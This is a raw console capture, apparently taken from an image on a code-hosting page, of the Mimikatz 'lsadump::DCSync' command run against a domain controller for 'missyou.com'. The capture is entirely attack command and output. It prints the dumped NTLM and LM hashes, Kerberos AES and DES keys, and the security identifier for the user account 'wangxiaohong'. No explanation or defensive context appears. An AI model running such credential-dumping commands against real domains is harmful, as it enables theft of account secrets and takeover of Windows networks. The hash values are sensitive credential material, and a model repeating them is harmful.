 mimikatz # lsadump::DCSync /domain:missyou.com /user:wangxiaohong
[DC] 'missyou.com' will be the domain
[DC] 'DC.missyou.com' will be the DC server
[DC] 'wangxiaohong' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : wangxiaohong

** SAM ACCOUNT **

SAM Username         : wangxiaohong
User Principal Name  : wangxiaohong@missyou.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/1/19 14:06:53
Object Security ID   : S-1-5-21-3168693938-3984985196-3138901273-1105
Object Relative ID   : 1105

Credentials:
  Hash NTLM: 68839665b6fc20e8b8239f9682623102
    ntlm- 0: 68839665b6fc20e8b8239f9682623102
    lm  - 0: 003a14cd3178e16f859b8d0dbadb3f75

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : MISSYOU.COMwangxiaohong
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 87650a1229ac27e4638a37ab38c1a45b7224b5571037c3f
493777a557af2b705
      aes128_hmac       (4096) : 07ad7df200a3f8c77e48724d8ff171e6
      des_cbc_md5       (4096) : 85cbe0df8acd0204